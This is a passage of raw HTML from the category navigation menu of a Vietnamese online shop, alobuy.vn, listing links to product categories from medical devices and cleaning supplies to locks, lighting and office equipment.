                    Máy lọc không khí                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/thiet-bi-do-dung-y-te-6.html" title="Thiết Bị Đồ Dùng Y Tế">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/cham-soc-sac-dep1.png" alt="Thiết Bị Đồ Dùng Y Tế"> Thiết Bị Đồ Dùng Y Tế </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html" title="Chăm sóc sức khỏe">
                    Chăm sóc sức khỏe                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-massage-143.html" title="Máy massage">&raquo;
                    Máy massage                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tap-the-duc-162.html" title="Máy tập thể dục">&raquo;
                    Máy tập thể dục                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tao-do-am-218.html" title="Máy tạo độ ẩm">&raquo;
                    Máy tạo độ ẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tam-chuom-chan-dien-lam-nong-358.html" title="Tấm chườm, chăn điện làm nóng">&raquo;
                    Tấm chườm, chăn điện làm nóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-dem-buoc-di-359.html" title="Máy đếm bước đi">&raquo;
                    Máy đếm bước đi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/danh-cho-nam-gioi-289.html" title="Dành cho Nam giới">
                    Dành cho Nam giới                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-rau-146.html" title="Máy cạo râu">&raquo;
                    Máy cạo râu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tong-do-cat-toc-291.html" title="Tông đơ cắt tóc">&raquo;
                    Tông đơ cắt tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-may-tia-long-354.html" title="Máy cạo, máy tỉa lông">&raquo;
                    Máy cạo, máy tỉa lông                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/danh-cho-nu-gioi-290.html" title="Dành cho Nữ giới">
                    Dành cho Nữ giới                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-toc-144.html" title="Máy sấy tóc">&raquo;
                    Máy sấy tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-tia-long-258.html" title="Máy Cạo, tỉa lông">&raquo;
                    Máy Cạo, tỉa lông                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-kep-uon-va-duoi-toc-145.html" title="Máy kẹp, uốn và duỗi tóc">&raquo;
                    Máy kẹp, uốn và duỗi tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-lam-dep-347.html" title="Phụ kiện làm đẹp">&raquo;
                    Phụ kiện làm đẹp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/cham-soc-da-387.html" title="Chăm sóc da">&raquo;
                    Chăm sóc da                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/guong-trang-diem-452.html" title="Gương trang điểm">&raquo;
                    Gương trang điểm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/keo-cat-toc-454.html" title="Kéo cắt tóc">&raquo;
                    Kéo cắt tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/kem-cat-da-479.html" title="Kềm cắt da">&raquo;
                    Kềm cắt da                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-y-te-287.html" title="Thiết bị y tế">
                    Thiết bị y tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xong-mui-hong-288.html" title="Máy xông mũi họng">&raquo;
                    Máy xông mũi họng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-huyet-ap-321.html" title="Máy đo huyết áp">&raquo;
                    Máy đo huyết áp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-duong-huyet-322.html" title="Máy đo đường huyết">&raquo;
                    Máy đo đường huyết                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nhiet-ke-dien-tu-342.html" title="Nhiệt kế điện tử">&raquo;
                    Nhiệt kế điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-luong-mo-343.html" title="Máy đo lượng mỡ">&raquo;
                    Máy đo lượng mỡ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-hong-ngoai-357.html" title="Đèn hồng ngoại">&raquo;
                    Đèn hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-may-do-huyet-ap-363.html" title="Phụ kiện máy đo huyết áp">&raquo;
                    Phụ kiện máy đo huyết áp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/que-va-kim-lay-mau-thu-duong-355.html" title="Que và kim lấy máu thử đường">&raquo;
                    Que và kim lấy máu thử đường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dai-co-dinh-lung-365.html" title="Đai Cố Định Lưng">&raquo;
                    Đai Cố Định Lưng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tao-oxy-y-te-570.html" title="Máy Tạo Oxy Y Tế">&raquo;
                    Máy Tạo Oxy Y Tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tro-thinh-369.html" title="Máy trợ thính">&raquo;
                    Máy trợ thính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-oxy-trong-mau-va-theo-doi-nhip-tim-390.html" title="Máy đo oxy trong máu và theo dõi nhịp tim">&raquo;
                    Máy đo oxy trong máu và theo dõi nhịp tim                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nhiet-am-ke-449.html" title="Nhiệt ẩm kế">&raquo;
                    Nhiệt ẩm kế                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tinh-dau-thien-nhien-511.html" title="Tinh Dầu Thiên Nhiên">
                    Tinh Dầu Thiên Nhiên                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/bach-hoa-tien-loi-3.html" title="Bách Hóa Tiện Lợi">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/may-tinh-linh-kien.png" alt="Bách Hóa Tiện Lợi"> Bách Hóa Tiện Lợi </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ve-sinh-nha-cua-542.html" title="Vệ sinh nhà cửa">
                    Vệ sinh nhà cửa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-giat-563.html" title="Nước Giặt">&raquo;
                    Nước Giặt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bot-giat-543.html" title="Bột giặt">&raquo;
                    Bột giặt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-rua-chen-544.html" title="Nước rửa chén">&raquo;
                    Nước rửa chén                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-xa-vai-547.html" title="Nước xả vải">&raquo;
                    Nước xả vải                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-lau-san-lau-bep-lau-kinh-545.html" title="Nước lau sàn, lau bếp, lau kính">&raquo;
                    Nước lau sàn, lau bếp, lau kính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tay-rua-bon-cau-nha-tam-546.html" title="Tẩy rửa bồn cầu, nhà tắm">&raquo;
                    Tẩy rửa bồn cầu, nhà tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-diet-con-trung-571.html" title="Bình Diệt Côn Trùng">&raquo;
                    Bình Diệt Côn Trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tinh-dau-thien-nhien-564.html" title="Tinh dầu thiên nhiên">&raquo;
                    Tinh dầu thiên nhiên                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bo-khang-khuan-covid-19-548.html" title="Bộ Kháng khuẩn COVID-19">
                    Bộ Kháng khuẩn COVID-19                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-rua-tay-khang-khuan-549.html" title="Nước rửa tay kháng khuẩn">&raquo;
                    Nước rửa tay kháng khuẩn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khau-trang-y-te-541.html" title="Khẩu trang y tế">&raquo;
                    Khẩu trang y tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-kit-test-nhanh-covid-19-565.html" title="Bộ KIT test nhanh COVID-19">&raquo;
                    Bộ KIT test nhanh COVID-19                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-bao-ho-y-te-566.html" title="Đồ bảo hộ Y Tế">&raquo;
                    Đồ bảo hộ Y Tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/la-xong-thao-duoc-578.html" title="Lá Xông Thảo Dược">&raquo;
                    Lá Xông Thảo Dược                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-thong-minh-22.html" title="KHÓA CỬA THÔNG MINH">
                    KHÓA CỬA THÔNG MINH                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-van-tay-44.html" title="Khoá vân tay">&raquo;
                    Khoá vân tay                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-dien-tu-45.html" title="Khoá điện tử">&raquo;
                    Khoá điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-nhom-46.html" title="Khoá cửa nhôm">&raquo;
                    Khoá cửa nhôm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-van-tay-tan-co-558.html" title="Khoá vân tay Tân cổ">&raquo;
                    Khoá vân tay Tân cổ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-15.html" title="KHÓA CỬA">
                    KHÓA CỬA                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-tay-nam-tron-559.html" title="Khóa tay nắm tròn">&raquo;
                    Khóa tay nắm tròn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-treo-560.html" title="Khóa treo">&raquo;
                    Khóa treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cong-561.html" title="Khóa cổng">&raquo;
                    Khóa cổng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-nhom-562.html" title="Khóa cửa nhôm">&raquo;
                    Khóa cửa nhôm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-thuoc-gia-dinh-567.html" title="Tủ Thuốc Gia Đình">
                    Tủ Thuốc Gia Đình                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cham-soc-ca-nhan-23.html" title="Chăm sóc cá nhân">
                    Chăm sóc cá nhân                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-suc-mieng-568.html" title="Nước súc miệng">&raquo;
                    Nước súc miệng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ve-sinh-mui-569.html" title="Vệ sinh mũi">&raquo;
                    Vệ sinh mũi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/duoc-my-pham-52.html" title="Dược Mỹ Phẩm">
                    Dược Mỹ Phẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thuc-pham-chuc-nang-53.html" title="Thực phẩm chức năng">
                    Thực phẩm chức năng                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/nha-cua-vat-dung-doi-song-286.html" title="Nhà cửa, vật dụng Đời sống">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/nha-cua-doi-song.png" alt="Nhà cửa, vật dụng Đời sống"> Nhà cửa, vật dụng Đời sống </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dinh-159.html" title="ĐỒ NHỰA GIA ĐÌNH">
                    ĐỒ NHỰA GIA ĐÌNH                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-nhua-dung-quan-ao-314.html" title="Tủ nhựa đựng quần áo">&raquo;
                    Tủ nhựa đựng quần áo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-da-thung-da-nhua-551.html" title="Bình đá & Thùng đá nhựa">&raquo;
                    Bình đá & Thùng đá nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thung-dung-gao-552.html" title="Thùng đựng gạo">&raquo;
                    Thùng đựng gạo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thung-dung-rac-553.html" title="Thùng đựng rác">&raquo;
                    Thùng đựng rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ke-nhua-554.html" title="Kệ nhựa">&raquo;
                    Kệ nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gio-sot-nhua-555.html" title="Giỏ & Sọt nhựa">&raquo;
                    Giỏ & Sọt nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thau-ro-nhua-556.html" title="Thau & Rổ nhựa">&raquo;
                    Thau & Rổ nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khay-com-up-ly-557.html" title="Khay cơm & Úp ly">&raquo;
                    Khay cơm & Úp ly                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cay-lau-nha-360-do-87.html" title="Cây lau nhà 360 độ">
                    Cây lau nhà 360 độ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-thong-minh-312.html" title="Đồ dùng thông minh">
                    Đồ dùng thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-thong-cong-451.html" title="Dụng cụ thông cống">&raquo;
                    Dụng cụ thông cống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-say-tay-453.html" title="Máy sấy tay">
                    Máy sấy tay                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/can-can-dien-tu-349.html" title="Cân, Cân điện tử">
                    Cân, Cân điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-suc-khoe-222.html" title="Cân sức khỏe">&raquo;
                    Cân sức khỏe                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-treo-351.html" title="Cân treo">&raquo;
                    Cân treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-tre-em-352.html" title="Cân trẻ em">&raquo;
                    Cân trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-dong-ho-350.html" title="Cân đồng hồ">&raquo;
                    Cân đồng hồ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-nha-bep-383.html" title="Cân nhà bếp">&raquo;
                    Cân nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-hanh-ly-384.html" title="Cân hành lý">&raquo;
                    Cân hành lý                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-giay-dep-370.html" title="Tủ giày dép">
                    Tủ giày dép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-dung-quan-ao-371.html" title="Tủ đựng quần áo">&raquo;
                    Tủ đựng quần áo                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/vot-muoi-dien-den-bat-muoi-388.html" title="Vợt muỗi điện - Đèn bắt muỗi">
                    Vợt muỗi điện - Đèn bắt muỗi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-pccc-409.html" title="Thiết bị PCCC">
                    Thiết bị PCCC                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-chua-chay-410.html" title="Bình chữa cháy">&raquo;
                    Bình chữa cháy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/men-chong-chay-411.html" title="Mền chống cháy">&raquo;
                    Mền chống cháy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/den-led-philips-412.html" title="Đèn Led Philips">
                    Đèn Led Philips                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-cong-suat-lon-577.html" title="Đèn Led Công Suất Lớn">&raquo;
                    Đèn Led Công Suất Lớn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bong-den-led-compact-413.html" title="Bóng Đèn Led & Compact">&raquo;
                    Bóng Đèn Led & Compact                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-ban-hoc-sinh-van-phong-522.html" title="Đèn bàn học sinh, văn phòng">&raquo;
                    Đèn bàn học sinh, văn phòng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-tuyp-414.html" title="Đèn Led Tuýp">&raquo;
                    Đèn Led Tuýp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-trang-tri-465.html" title="Đèn trang trí">&raquo;
                    Đèn trang trí                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-op-tran-417.html" title="Đèn Led ốp trần">&raquo;
                    Đèn Led ốp trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-pha-ngoai-troi-492.html" title="Đèn pha ngoài trời">&raquo;
                    Đèn pha ngoài trời                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/moc-treo-gia-phoi-ke-431.html" title="Móc treo, Giá phơi, Kệ">
                    Móc treo, Giá phơi, Kệ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/san-pham-theo-mua-439.html" title="Sản phẩm theo mùa">
                    Sản phẩm theo mùa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-quan-ao-260.html" title="Máy sấy quần áo">&raquo;
                    Máy sấy quần áo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-suoi-dau-442.html" title="Máy sưởi dầu">&raquo;
                    Máy sưởi dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-suoi-440.html" title="Đèn sưởi">&raquo;
                    Đèn sưởi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-suoi-441.html" title="Quạt sưởi">&raquo;
                    Quạt sưởi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/keo-chuyen-dung-455.html" title="Kéo chuyên dụng">
                    Kéo chuyên dụng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/den-cac-loai-463.html" title="Đèn các loại">
                    Đèn các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-sac-213.html" title="Đèn sạc">&raquo;
                    Đèn sạc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-ban-hoc-sinh-489.html" title="Đèn bàn học sinh">&raquo;
                    Đèn bàn học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-xong-tinh-dau-510.html" title="Đèn xông tinh dầu">&raquo;
                    Đèn xông tinh dầu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dung-474.html" title="Đồ nhựa gia dụng">
                    Đồ nhựa gia dụng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-viet-tiep-483.html" title="Khóa Việt Tiệp">
                    Khóa Việt Tiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-treo-484.html" title="Khóa cửa treo">&raquo;
                    Khóa cửa treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-xe-may-485.html" title="Khóa xe máy">&raquo;
                    Khóa xe máy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-dien-490.html" title="Phụ Kiện Điện">
                    Phụ Kiện Điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/o-cam-dien-noi-dai-491.html" title="Ổ cắm điện nối dài">&raquo;
                    Ổ cắm điện nối dài                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dung-cu-phong-tam-496.html" title="Dụng cụ phòng tắm">
                    Dụng cụ phòng tắm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ket-sat-520.html" title="Két sắt">
                    Két sắt                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-nhua-tu-go-550.html" title="TỦ NHỰA & TỦ GỖ">
                    TỦ NHỰA & TỦ GỖ                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/dien-co-dung-cu-330.html" title="Điện cơ & dụng cụ">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-co.png" alt="Điện cơ & dụng cụ"> Điện cơ & dụng cụ </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-han-phu-kien-172.html" title="Máy hàn & phụ kiện">
                    Máy hàn & phụ kiện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-han-dien-173.html" title="Máy hàn điện">&raquo;
                    Máy hàn điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/que-han-174.html" title="Que hàn">&raquo;
                    Que hàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-sac-binh-ac-quy-252.html" title="Máy sạc bình ắc quy">&raquo;
                    Máy sạc bình ắc quy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thang-nhom-422.html" title="Thang nhôm">
                    Thang nhôm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xit-rua-ap-luc-338.html" title="Máy xịt rửa áp lực">
                    Máy xịt rửa áp lực                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-day-hang-423.html" title="Xe đẩy hàng">
                    Xe đẩy hàng                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/thiet-bi-van-phong-5.html" title="Thiết Bị Văn Phòng">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/vi-tinh-thiet-bi1.png" alt="Thiết Bị Văn Phòng"> Thiết Bị Văn Phòng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-chieu-125.html" title="Máy chiếu">
                    Máy chiếu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cham-cong-128.html" title="Máy chấm công">
                    Máy chấm công                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dem-tien-135.html" title="Máy đếm tiền">
                    Máy đếm tiền                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-in-212.html" title="Máy in">
                    Máy in                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-ma-vach-204.html" title="Máy in mã vạch">&raquo;
                    Máy in mã vạch                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-kim-331.html" title="Máy in kim">&raquo;
                    Máy in kim                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-laser-332.html" title="Máy in laser">&raquo;
                    Máy in laser                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-doc-ma-vach-205.html" title="Đầu đọc mã vạch">
                    Đầu đọc mã vạch                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-huy-tai-lieu-169.html" title="Máy hủy tài liệu">
                    Máy hủy tài liệu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-mang-186.html" title="Thiết Bị Mạng">
                    Thiết Bị Mạng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/wireless-187.html" title="Wireless">&raquo;
                    Wireless                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/usb-wifi-188.html" title="USB Wifi">&raquo;
                    USB Wifi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/switch-189.html" title="Switch">&raquo;
                    Switch                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-hitech-190.html" title="Phụ kiện Hitech">
                    Phụ kiện Hitech                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/pin-sac-du-phong-237.html" title="Pin sạc dự phòng">&raquo;
                    Pin sạc dự phòng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/usb-flash-disk-191.html" title="USB - Flash Disk">&raquo;
                    USB - Flash Disk                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/the-nho-memory-card-193.html" title="Thẻ nhớ - Memory Card">&raquo;
                    Thẻ nhớ - Memory Card                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mouse-chuot-vi-tinh-194.html" title="Mouse - Chuột vi tính">&raquo;
                    Mouse - Chuột vi tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/headphone-tai-nghe-bluetooth-196.html" title="Headphone - Tai nghe Bluetooth">&raquo;
                    Headphone - Tai nghe Bluetooth                    </a></div>
